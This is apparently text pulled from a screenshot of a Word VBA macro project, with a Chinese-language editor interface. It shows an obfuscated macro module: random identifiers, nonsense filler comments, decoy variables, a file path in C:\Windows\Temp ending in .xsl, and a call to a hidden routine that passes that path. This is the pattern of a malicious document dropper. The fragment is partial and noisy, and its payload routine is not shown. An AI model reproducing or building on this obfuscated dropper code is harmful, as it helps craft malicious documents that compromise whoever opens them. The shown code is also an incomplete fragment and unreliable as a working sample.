 Normal
Microsoft Word 对象
Project (HKL-376899
Microsoft Word 对象
ThisDocument
窗体
aOwoxm
模块
afJX6ELpP
alTuUemw
aM6Qu2vfS
引用
引用 Normal
属性 - alTuUemw
alTuUemw 模块
按字母序 按分类序
(名称) alTuUemw
' Wine variegated scsi ambrosia sale
Dim aLBYw0 As Boolean
aLBYw0 = True
Dim agvpx As String
Dim aDcZdG As String
aDcZdG = "anqr0aU"
' Curves nz entities empty
Dim axGbY As String
axGbY = "aTKDI"
Dim aNSmdzfk1 As String
aNSmdzfk1 = "acSNTu5"
' Internationally genealogy tish
Dim awzhTkbMS As Long
awzhTkbMS = -31202
' Lab challenging legitimately bracken
agvpx = "C:\\Windows\\Temp\\aXwZvnt48.xsl"
Dim afemjKg97 As String
afemjKg97 = "a6p87"
' Nn
Dim auM68Ag As Long
auM68Ag = 17074
' Fortieth misrule gig showcase managed rind
Dim aErQyi2gz As String
aErQyi2gz = "a6MTgPiQ"
Dim aVcFDEi As Long
aVcFDEi = 7443
a7zKv = Chr(34)
Dim aiOM8J As Integer
aiOM8J = 30942
' Devon
Dim aeAFaG4 As String
aeAFaG4 = "awFtB"
Call adWspA8(agvpx, aHwPzG)
Dim aB8pyl As Boolean
aB8pyl = True